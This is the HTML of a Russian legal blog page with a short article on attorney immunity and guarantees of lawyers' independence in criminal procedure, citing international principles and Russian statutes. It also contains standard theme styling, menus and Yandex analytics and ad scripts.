    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,8,8,0.85);
        background: -moz-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,8,8,0.85)), color-stop(100%, rgba(148,70,226,0.85)));
        background: -webkit-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -o-linear-gradient(top, rgba(25,8,8,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: linear-gradient(to bottom, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,8,8,0.85)', endColorstr='rgba(148,70,226,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
        
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
        font-weight:normal;
        text-transform:none;
        
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-size:18px;
        font-weight:bold;
        text-transform:uppercase;
        
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



  /* Style generated by theme for demo: magazine */

  .td-magazine .td-header-style-1 .td-header-gradient::before,
                .td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
                        background-color: #009688;
                }

                .td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
                .td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
                .td-magazine .td-related-title .td-cur-simple-item {
                        color: #009688;
                }

                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
                        border-color: transparent transparent #009688;
                }

                .td-magazine .td-header-style-1 .td-header-top-menu-full {
                        border-top-color: #009688;
                }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/05/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="https://idaten.ru/wp-content/uploads/2017/05/cropped-favicon-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        img{
        height: 100%;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p{
    padding-bottom: 3px !important;
                text-align: justify;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 15px;
    line-height: 26px;
    margin-bottom: 10px;
  }
  </style>
<noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99328147, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99328147" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-1667 single-format-standard immunitet-advokata-v-ugolovnom-processualnom-prave global-block-template-1 td-magazine single_template_3 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-vk"></i></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-td-demo-header-menu-container">
          <ul id="menu-td-demo-header-menu" class="td-mobile-main-menu">
            <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-84">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160">
              <a href="/posts">Рубрики<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065">
                  <a href="/category/journalist">Журналистика</a>
                </li>
                <li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060">
                  <a href="/category/psychology">Психология</a>
                </li>
                <li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054">
                  <a href="/category/interesting">Интересное</a>
                </li>
                <li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1072">
                  <a href="/category/history">История</a>
                </li>
                <li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067">
                  <a href="/category/management">Менеджмент</a>
                </li>
                <li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071">
                  <a href="/category/marketing">Маркетинг</a>
                </li>
                <li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073">
                  <a href="/category/politological">Политология</a>
                </li>
                <li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058">
                  <a href="/category/pedagogic">Педагогика</a>
                </li>
                <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
                  <a href="/category/other">Разное</a>
                </li>
                <li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062">
                  <a href="/category/sports">Спорт</a>
                </li>
                <li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066">
                  <a href="/category/sociology">Социология</a>
                </li>
                <li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052">
                  <a href="/category/economic">Экономика</a>
                </li>
                <li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063">
                  <a href="/category/energy">Энергетика</a>
                </li>
                <li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069">
                  <a href="/category/philosophy">Философия</a>
                </li>
                <li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070">
                  <a href="/category/philology">Филология</a>
                </li>
                <li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1050">
                  <a href="/category/law">Юриспруденция<i class="td-icon-menu-right td-element-after"></i></a>
                  <ul class="sub-menu">
                    <li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055">
                      <a href="/category/law/arbitraj">Арбитражный процесс</a>
                    </li>
                    <li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051">
                      <a href="/category/law/admin-law">Административное право</a>
                    </li>
                    <li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068">
                      <a href="/category/law/civil-law">Гражданское право</a>
                    </li>
                    <li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061">
                      <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                    </li>
                    <li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1057">
                      <a href="/category/law/family-law">Семейное право</a>
                    </li>
                    <li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053">
                      <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                    </li>
                    <li id="menu-item-1074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074">
                      <a href="/category/law/criminal-law">Уголовное право</a>
                    </li>
                    <li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064">
                      <a href="/category/law/finance-law">Финансовое право</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1075">
              <a href="/category/law">Юриспруденция</a>
            </li>
            <li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140">
              <a href="/news">Новости</a>
            </li>
            <li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056">
              <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
            </li>
            <li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716">
              <a href="/contacts">Контакты</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://idaten.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-wrap td-header-style-9">

      <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
        <div class="td-header-sp-logo">
          <a class="td-main-logo" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"> <span class="td-visual-hidden">Ида Тен</span></a>
        </div>
      </div>
      <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-mobile-logo td-sticky-mobile" href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten"></a> <a class="td-header-logo td-sticky-mobile" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"></a>
              </div>
              <div class="menu-td-demo-header-menu-container">
                <ul id="menu-td-demo-header-menu-1" class="sf-menu">
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-84">
                    <a href="/">Главная</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-160">
                    <a href="/posts">Рубрики</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1065">
                        <a href="/category/journalist">Журналистика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1060">
                        <a href="/category/psychology">Психология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1054">
                        <a href="/category/interesting">Интересное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1072">
                        <a href="/category/history">История</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1067">
                        <a href="/category/management">Менеджмент</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1071">
                        <a href="/category/marketing">Маркетинг</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1073">
                        <a href="/category/politological">Политология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1058">
                        <a href="/category/pedagogic">Педагогика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1059">
                        <a href="/category/other">Разное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062">
                        <a href="/category/sports">Спорт</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1066">
                        <a href="/category/sociology">Социология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1052">
                        <a href="/category/economic">Экономика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1063">
                        <a href="/category/energy">Энергетика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1069">
                        <a href="/category/philosophy">Философия</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1070">
                        <a href="/category/philology">Филология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1050">
                        <a href="/category/law">Юриспруденция</a>
                        <ul class="sub-menu">
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1055">
                            <a href="/category/law/arbitraj">Арбитражный процесс</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1051">
                            <a href="/category/law/admin-law">Административное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1068">
                            <a href="/category/law/civil-law">Гражданское право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1061">
                            <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1057">
                            <a href="/category/law/family-law">Семейное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053">
                            <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1074">
                            <a href="/category/law/criminal-law">Уголовное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1064">
                            <a href="/category/law/finance-law">Финансовое право</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-1075">
                    <a href="/category/law">Юриспруденция</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140">
                    <a href="/news">Новости</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1056">
                    <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1716">
                    <a href="/contacts">Контакты</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://idaten.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-banner-wrap-full td-banner-bg td-container-wrap">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <article id="post-1667" class="td-post-template-3 post-1667 post type-post status-publish format-standard has-post-thumbnail hentry category-ugolovniy-process td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span class="td-bred-first"><a href="/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a title="Просмотреть все посты в Юриспруденция" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="/category/law"><span itemprop="name">Юриспруденция</span></a>
            <meta itemprop="position" content="1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a title="Просмотреть все посты в Уголовный процесс" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="/category/law/ugolovniy-process"><span itemprop="name">Уголовный процесс</span></a>
            <meta itemprop="position" content="2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Иммунитет адвоката в уголовном процессуальном праве</span>
          </div>
        </div>
        <div class="td-post-header-holder td-image-gradient">
          
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/law">Юриспруденция</a>
              </li>
              <li class="entry-category">
                <a href="/category/law/ugolovniy-process">Уголовный процесс</a>
              </li>
            </ul>
            <h1 class="entry-title">Иммунитет адвоката в уголовном процессуальном праве</h1>
            <div class="td-module-meta-info">
              <div class="td-post-author-name">
                <div class="td-author-by">
                  По
                </div>Флоренция Нами
                <div class="td-author-line">
                  -
                </div>
              </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-17T13:46:33+00:00">17.05.2020</time></span>
              <div class="td-post-views">
                <i class="td-icon-views"></i><span class="td-nr-views-1667">1236</span>
              </div>
              <div class="td-post-comments">
                <a href="/law/ugolovniy-process/immunitet-advokata-v-ugolovnom-processualnom-prave#respond"><i class="td-icon-comments"></i>0</a>
              </div>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-content">
                <div id="ez-toc-container" class="ez-toc-v2_0_11 counter-hierarchy counter-decimal ez-toc-white">
                  <div class="ez-toc-title-container">
                    <p class="ez-toc-title">Содержание статьи</p>
<span class="ez-toc-title-toggle"></span>
                  </div>
                  <nav>
                    <ul class="ez-toc-list ez-toc-list-level-1">
                      <li class="ez-toc-page-1 ez-toc-heading-level-2">
                        <a class="ez-toc-link ez-toc-heading-1" href="#%D0%93%D0%B4%D0%B5_%D0%B7%D0%B0%D0%BA%D1%80%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B0_%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%8F_%D0%BD%D0%B5%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B8_%D0%B0%D0%B4%D0%B2%D0%BE%D0%BA%D0%B0%D1%82%D0%B0" title="Где закреплена гарантия независимости адвоката?">Где закреплена гарантия независимости адвоката?</a>
                      </li>
                      <li class="ez-toc-page-1 ez-toc-heading-level-2">
                        <a class="ez-toc-link ez-toc-heading-2" href="#%D0%98%D0%BC%D0%BC%D1%83%D0%BD%D0%B8%D1%82%D0%B5%D1%82_%D0%B0%D0%B4%D0%B2%D0%BE%D0%BA%D0%B0%D1%82%D0%B0_%D0%BF%D1%80%D0%B8_%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B8_%D0%9E%D0%A0%D0%9C" title="Иммунитет адвоката при проведении ОРМ">Иммунитет адвоката при проведении ОРМ</a>
                      </li>
                    </ul>
                  </nav>
                </div>
                <div class="code-block code-block-1" style="margin: 8px 0; clear: both;">
                  <div id="yandex_rtb_R-A-556043-2"></div>
                  <script>
                  window.yaContextCb.push(()=>{
                  Ya.Context.AdvManager.render({
                  renderTo: 'yandex_rtb_R-A-556043-2',
                  blockId: 'R-A-556043-2'
                  })
                  })
                  </script>
                </div>
                <p>Практическая деятельность адвокатов – это показатель функционирования правового государства, уровень господства демократического режима и верховенства права. Поэтому для того, чтобы реализовались практические возможности адвоката необходимо законодательное закрепление гарантий его деятельности, дабы исключить произвол и вмешательство со стороны государственных органов и должностных лиц.</p>
                <p>Категория «независимость» определяется как один из основных факторов, влияющих на эффективность защиты прав человека в области адвокатской практики, что, в свою очередь, порождает возникновение института иммунитета в отношении адвоката, который находит свое закрепление в международных и национальных нормативных актах.</p>
                <h2>
<span class="ez-toc-section" id="%D0%93%D0%B4%D0%B5_%D0%B7%D0%B0%D0%BA%D1%80%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B0_%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%8F_%D0%BD%D0%B5%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B8_%D0%B0%D0%B4%D0%B2%D0%BE%D0%BA%D0%B0%D1%82%D0%B0"></span>Где закреплена гарантия независимости адвоката?<span class="ez-toc-section-end"></span>
</h2>
                <p>Гарантии независимости в контексте международного законодательства регламентированы в «Основных принципах, касающихся роли юристов», которые предусматривают за правительствами обязанность создать условия юристам выполнять все свои профессиональные обязанности в обстановке, свободной от угроз, препятствий, запугивания или неоправданного вмешательства. Сходные гарантии зафиксированы также в «Основных положениях о роли адвокатов», которые были приняты в августе 1990 г. VIII Конгрессом ООН по предупреждению преступлений в Нью-Йорке.</p>
                <p>Рекомендации № Rec (2000) 21 Комитета министров Совета Европы о свободе осуществления профессии адвоката гласят о принятии необходимых мер, чтобы уважалась, защищалась и поощрялась свобода осуществлении адвоката без дискриминации и неправомерного вмешательства со стороны органов власти или общественности (п.1 принцип I); адвокаты не должны страдать от последствий или подвергаться опасности любых санкций или давлению, когда они действуют в соответствии со своими профессиональными стандартами (п.4 принцип I).</p>
                <p>В нормах национального законодательства РФ гарантия независимости отражается в Конституции РФ, Федеральном законе от 31.05.2002 г. №63-ФЗ «Об адвокатской деятельности и адвокатуре в РФ» (далее – Закон об адвокатуре), иных нормативных актах, в постановлениях, определениях Конституционного Суда РФ. Например, согласно ч. 1 ст. 2 Закона об адвокатуре адвокат является независимым профессиональным советником по правовым вопросам.</p>
                <p>В соответствии с ч. 2 и ч. 3 ст. 3 вышеуказанного нормативного акта адвокатура действует на основе принципов законности, независимости, самоуправления, корпоративности, а также принципа равноправия адвокатов; органы государственной власти обеспечивают гарантии независимости адвокатуры. Следовательно, законом категорически запрещено какое-либо вмешательство в деятельность, которая реализуется согласно нормам законодательства, либо препятствование такой деятельности любым способом.</p>
                <h2>
<span class="ez-toc-section" id="%D0%98%D0%BC%D0%BC%D1%83%D0%BD%D0%B8%D1%82%D0%B5%D1%82_%D0%B0%D0%B4%D0%B2%D0%BE%D0%BA%D0%B0%D1%82%D0%B0_%D0%BF%D1%80%D0%B8_%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B8_%D0%9E%D0%A0%D0%9C"></span>Иммунитет адвоката при проведении ОРМ<span class="ez-toc-section-end"></span>
</h2>
                <div class="code-block code-block-2" style="margin: 8px 0; clear: both;">
                  <div id="yandex_rtb_R-A-556043-2"></div>
                  <script>
                  window.yaContextCb.push(()=>{
                  Ya.Context.AdvManager.render({
                  renderTo: 'yandex_rtb_R-A-556043-2',
                  blockId: 'R-A-556043-2'
                  })
                  })
                  </script>
                </div>
                <p>Адвокат имеет иммунитет в аспекте проведения оперативно-розыскных мероприятий (ОРМ) и следственных действий в отношении его (в том числе в жилых и служебных помещениях, используемых им для осуществления адвокатской деятельности). Такие мероприятия и действия проводятся только на основании судебного решения (ч. 3 ст. 8 Закона об адвокатуре).</p>
                <p>Одной из гарантий обеспечения прав адвоката является и режим государственной защиты персоны адвоката, членов его семьи и их имущества (ч. 4 ст. 18 Закона об адвокатуре).</p>
                <p>Фигура адвоката входит в круг субъектов, к которым применяется особый порядок производства по уголовным делам (гл.52 УПК РФ). Вместе с этим уголовное преследование адвоката осуществляется с соблюдением гарантий адвокату, предусмотренных уголовно-процессуальным законодательством (ч. 5 ст. 18 Закона об адвокатуре).</p>
                <p>Также к гарантиям независимости адвокатской деятельности относят то, что адвокат не может быть допрошен в качестве свидетеля подозреваемого, обвиняемого об обстоятельствах, ставших ему известными в связи с обращением к нему за юридической помощью или в связи с ее оказанием (п. 2 ч. 3 ст. 56 УПК РФ); адвокат – об обстоятельствах, которые стали ему известны в связи с оказанием юридической помощи (п. 3 ч. 3 ст. 56 УПК РФ).</p>
                <p>Ст. 17 Федерального закона от 12.08.1995 г. №144ФЗ «Об оперативно-розыскной деятельности» регламентирует положение, в котором органам, осуществляющим оперативно-розыскную деятельность, запрещается использовать конфиденциальное содействие по контракту адвокатов, в силу своего статуса обладающих сведениями, связанными с оказанием юридической помощи.</p>
                <p>Государством должны быть приняты меры, не только не вторгаться в профессиональную законную деятельность адвоката, но и меры по предупреждению каких бы то не было посягательств. В обоснование этого существует правовая позиция Конституционного Суда РФ в части права обвиняемого (подозреваемого) на свидание с адвокатом и права на защиту адвокатской тайны (Постановление от 25.10.2001 г. №14-П, Определение от 06.07.2000 г. № 128-О, Определение от 06.03.2003 г. №108-О).</p>
                <p>Итак, законодатель предусмотрел широкий спектр гарантий независимости адвокатов и базирующихся на их основе иммунитеты. Другой вопрос состоит в том, как эти моменты реализуются в практической плоскости.</p>
                <p>Некоторые юристы отмечают пробелы в нормативной базе, регулирующей права адвоката, и указывают на отсутствие общего концептуального способа к упорядочиванию аналогичных правоотношений в разных отраслях законодательства.</p>
                <p>Изучение и оценка юридической литературы и данных Федеральной палаты адвокатов РФ демонстрирует то, что сотрудниками правоохранительных органов неоднократно нарушаются профессиональные права адвокатов, вместе с этим используются незаконные действия, нацеленные на противодействие адвокатской деятельности. Как обозначил Бургер Б.М. «задержание, арест адвоката, обыск в его жилище стали не таким уж редким явлением».</p>
